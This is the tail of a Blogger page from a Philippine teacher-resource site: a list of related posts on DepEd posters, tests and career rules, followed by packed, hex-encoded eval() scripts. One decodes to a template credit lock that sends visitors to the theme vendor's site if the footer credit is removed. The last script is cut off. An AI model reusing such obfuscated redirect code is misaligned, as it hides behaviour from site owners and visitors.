<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT-CfV6Axu33UNA2C8p-W_n3Azrfc1S3Jm21GgXKxeXwTXfKC8dBbn5zPVU_i3vuXRAO04bSYccpxq32gbGzD6ZVN7COHGp7SxMugYln9zqfoZvv1mPn0WF_Ekrxyjl-7MzHoSyBR4By1m/w72-h72-p-k-no-nu/core+values.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/11/deped-mission-visioncore-values.html'>DEPED Mission. Vision.Core Values</a></div>
<div class='item-snippet'>&#160; &#160; Download for Free these DEPED Mission. Vision.Core Values Posters in higher resolution for bigger printing. &#160;Reciprocally, we encourage ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/11/filipiniana-posters.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF0LCi4L6qt2LCg7ilu7btiIrja9cw64AUeuS5q11pBs0JqNoRmMPH8KUXzXpicE18b-3ayLUReZFTkIlCa7dYxAptpfkbBC2dujurPJIfzMZnbBdaouUOxOud7K4oDkVfGLgRUvwgBcyC/w72-h72-p-k-no-nu/filipiniana.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/11/filipiniana-posters.html'>FILIPINIANA POSTERS</a></div>
<div class='item-snippet'>&#160;&#160; Download for Free these Lupang Hinirang, Panatang Makabayan, ang Panunumpa ng Katapatan sa Watawat ng Pilipinas Posters in higher resolut...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb2lAzKhzgPqGfJSAh3FQI77gF-D4fc7ixOJhMldKs3XYcy-M9NpCqmZ0CZiSCueuEMossHrvjH-RfdnS7lWXJ6orvgrExVQHjbmnuzMuIPhi5Jh89RkGdxjly1UdUG3TnpbufD7NgAtMY/w72-h72-p-k-no-nu/SUMMATIVE2ND.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html'>Summative Test GRADE 1-6 Q1 FREE DOWNLOAD!</a></div>
<div class='item-snippet'>&#160; &#160; Summative Test GRADE 1-6 Q1 &#160;FREE DOWNLOAD! Distance learning as part of new normal have proven to be a challenging endeavor to the whol...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2025/05/modified-position-classification-and.html'>MODIFIED POSITION CLASSIFICATION AND COMPENSATION SCHEME AND SYSTEM OF CAREER PROGRESSION OF TEACHERS AND SCHOOL HEADS IN THE PUBLIC BASIC EDUCATION SYSTEM</a></div>
<div class='item-snippet'>&#160; The Expanded Career Progression System (ECPS) for public school teachers in the Philippines offers two main career paths:&#160; Classroom Teach...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2025/05/diagnostic-tests-grade-i-vi-matatag.html'>DIAGNOSTIC TESTS GRADE I-VI- MATATAG VERSION ALL SUBJECTS</a></div>
<div class='item-snippet'>In education, a diagnostic test, or diagnostic assessment, is&#160; a type of pre-assessment that helps teachers determine students&#39; strength...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2021/03/guidelines-on-new-deped-national.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmlOwpRsPZMFx-mi2jZITWU9RoCS0uIfiieidFzKjSOi-gXW6Ud2s1JNuizUsUHpBtetuwt8EO0Au9BCM63eNzTtaBALUy2_pHdTpUvReAMd67kjS0AP91o1GKKf4IgKCnJKF4C5rFzccJ/w72-h72-p-k-no-nu/166009888_282684109898255_6144836663283699736_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2021/03/guidelines-on-new-deped-national.html'>GUIDELINES ON THE NEW DEPED NATIONAL UNIFORM FOR TEACHING  AND NON-TEACHING PERSONNEL</a></div>
<div class='item-snippet'>&#160; In case you missed the announcement made by&#160; Undersecretary Annalyn M. Sevilla in her Facebook Page. Kindly read the details and download ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/11/gaddrrmanti-bullyingndep-posters.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuqskc1qhc-F_RFzoYn81RQv3y4pqTEE-kWRByUjFYAOK7OaOJ1fZ4IUJbfCexX6h58TEgNyQZEaopJa53XDgTLxndJ_hZY3hLPlbQV85Yr6HN0NUiI15sk1KesNSdMUk7HTgvQmIjaPp_/w72-h72-p-k-no-nu/DRRM.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/11/gaddrrmanti-bullyingndep-posters.html'>GAD.DRRM.ANTI-BULLYING.NDEP Posters</a></div>
<div class='item-snippet'>&#160; Download for free this GAD, DRRM, anti-bullying, and NDEP posters for your classroom. Higher Resolution for bigger printing. We encourage ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/06/abakada_27.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_GqJQjfoaCECUEKlvXpweRaEF4DZ_PntfwP1ZlDIeiiq9TrCpnbhpbsY9KhI5hG_NYlw9MuN5NxBD-S4UsBGkerxg53mwZzJLm5Pd_9EReSRF9yIWLpSYE8TmN9RxDXrEhhc9TUVUkcZR/w72-h72-p-k-no-nu/Slide1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/06/abakada_27.html'>ABAKADA</a></div>
<div class='item-snippet'>Filipino reading material for beginners. Download for free this Filipino instructional material that is helpful for your child. This file co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2021/03/part-time-scholarship-for-science-and.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfo46Z1MfM8BloZwAc1DKfyaTg73N8qHQQh72FXUUsjfuG0Nwgdzar3H_ygUaQ3WZNN5ySU9zKwGhGzNkbTod10asvO759fq31s7AIHWdbxgI_MJIJjeX54FzFKLMUrUKYLcI6FqIrNB98/w72-h72-p-k-no-nu/clothing.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2021/03/part-time-scholarship-for-science-and.html'>Part-Time Scholarship for Science and Mathematics Teachers ( 20K per Sem + 60k Thesis Grant)</a></div>
<div class='item-snippet'>&#160; DepEd Memo No. 015 s. 2021 March 30, 2021 &#160; PART-TIME SCHOLARSHIP FOR SCIENCE AND MATHEMATICS TEACHERS OF THE DEPARTMENT OF SCIENCE AND TE...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' title='Blogger Templates'>Themexpose</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

var _0xcc8a=["\x24\x28\x27\x2E\x63\x27\x29\x2E\x6A\x28\x36\x28\x29\x7B\x24\x28\x30\x29\x2E\x33\x28\x7B\x71\x3A\x24\x28\x30\x29\x2E\x64\x28\x27\x2E\x68\x27\x29\x2C\x6F\x3A\x24\x28\x30\x29\x2E\x37\x28\x27\x34\x2D\x72\x27\x29\x2C\x73\x3A\x24\x28\x30\x29\x2E\x37\x28\x27\x34\x2D\x74\x27\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x63\x27\x29\x2E\x33\x28\x29\x3B\x35\x2E\x66\x3D\x36\x28\x29\x7B\x67\x20\x65\x3D\x69\x2E\x42\x28\x22\x6B\x22\x29\x3B\x6C\x28\x65\x3D\x3D\x6D\x29\x7B\x35\x2E\x6E\x2E\x32\x3D\x22\x38\x3A\x2F\x2F\x39\x2E\x61\x2E\x62\x2F\x22\x7D\x65\x2E\x31\x28\x22\x32\x22\x2C\x22\x38\x3A\x2F\x2F\x39\x2E\x61\x2E\x62\x2F\x22\x29\x3B\x65\x2E\x31\x28\x22\x75\x22\x2C\x22\x76\x22\x29\x3B\x65\x2E\x31\x28\x22\x77\x22\x2C\x22\x78\x20\x79\x20\x7A\x22\x29\x3B\x65\x2E\x41\x3D\x22\x70\x22\x7D","\x7C","\x73\x70\x6C\x69\x74","\x74\x68\x69\x73\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x68\x72\x65\x66\x7C\x72\x65\x61\x64\x69\x6E\x67\x54\x69\x6D\x65\x7C\x64\x61\x74\x61\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x61\x74\x74\x72\x7C\x68\x74\x74\x70\x7C\x77\x77\x77\x7C\x74\x68\x65\x6D\x65\x78\x70\x6F\x73\x65\x7C\x63\x6F\x6D\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x76\x61\x72\x7C\x65\x74\x61\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x65\x61\x63\x68\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x66\x7C\x6E\x75\x6C\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x72\x65\x6D\x6F\x74\x65\x50\x61\x74\x68\x7C\x54\x68\x65\x6D\x65\x58\x70\x6F\x73\x65\x7C\x72\x65\x61\x64\x69\x6E\x67\x54\x69\x6D\x65\x54\x61\x72\x67\x65\x74\x7C\x66\x69\x6C\x65\x7C\x72\x65\x6D\x6F\x74\x65\x54\x61\x72\x67\x65\x74\x7C\x74\x61\x72\x67\x65\x74\x7C\x72\x65\x66\x7C\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x7C\x74\x69\x74\x6C\x65\x7C\x46\x72\x65\x65\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf707x1,_0xf707x2,_0xf707x3,_0xf707x4,_0xf707x5,_0xf707x6){_0xf707x5= function(_0xf707x3){return (_0xf707x3< _0xf707x2?_0xcc8a[4]:_0xf707x5(parseInt(_0xf707x3/ _0xf707x2)))+ ((_0xf707x3= _0xf707x3% _0xf707x2)> 35?String[_0xcc8a[5]](_0xf707x3+ 29):_0xf707x3.toString(36))};if(!_0xcc8a[4][_0xcc8a[6]](/^/,String)){while(_0xf707x3--){_0xf707x6[_0xf707x5(_0xf707x3)]= _0xf707x4[_0xf707x3]|| _0xf707x5(_0xf707x3)};_0xf707x4= [function(_0xf707x5){return _0xf707x6[_0xf707x5]}];_0xf707x5= function(){return _0xcc8a[7]};_0xf707x3= 1};while(_0xf707x3--){if(_0xf707x4[_0xf707x3]){_0xf707x1= _0xf707x1[_0xcc8a[6]]( new RegExp(_0xcc8a[8]+ _0xf707x5(_0xf707x3)+ _0xcc8a[8],_0xcc8a[9]),_0xf707x4[_0xf707x3])}};return _0xf707x1}(_0xcc8a[0],38,38,_0xcc8a[3][_0xcc8a[2]](_0xcc8a[1]),0,{}))

//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[


      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<script>
//<![CDATA[


  eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V 